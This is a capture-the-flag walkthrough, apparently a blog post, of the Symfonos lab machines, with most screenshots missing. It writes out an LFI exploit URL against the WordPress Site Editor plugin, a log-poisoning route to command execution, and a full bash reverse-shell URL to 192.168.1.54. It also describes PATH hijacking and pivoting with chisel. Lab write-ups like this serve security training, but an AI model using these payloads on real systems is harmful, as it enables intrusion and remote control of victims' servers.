


Now we have access to a wordpress CMS, time to use wpscan to search vulnerabilities in the plugins and themes used there. 
We can see a lot of different vulnerabilities that can be exploited here. I tried to exploit the LFI.
LFI.

Let’s try to show the /etc/file and see if the LFI works.
1
http://symfonos.local/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
Log Poisoning / smb log files.

After founding a LFI vulnerability we have different ways to obtain RCE. One of them is via Log Poisoning. I tried to show different log files but none of them worked. At this point I tried to show the mail logs, to do so I used the helios username and show the /var/mail/<username>
1
http://symfonos.local/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/var/mail/helios


Now we know that mail logs can be shown, we must write there our php code to execute commands. I did it via telnet but we can use nc too:
Let’s try now to acces there from the browser and execute any command.
1
symfonos.local/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/var/mail/helios&cmd=id


We see that the command is being executed so let’s obtain a shell.
1

symfonos.local/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/var/mail/helios&cmd=bash+-c+"bash+-i+>%26+/dev/tcp/192.168.1.54/445+0>%261"
Post Exploitation.

Privilege escalation.












I found /opt/statuscheck, it’s an elf binary so I tried to understand how does it work. In this process I discovered that it is using the curl command so I performed a Path Hijacking attack
Pivoting.

Host Discovery




Let’s proceed now to see if this machine is connected to another net and perform a pivoting.

To do so I like to use the next script to discover new hosts.



We found a new host, let’s send chisel to the vulnerable machine.
Symfonos2.






Now we can start the hacking porcess back again with the new target, to point to the new machine we must use proxychains.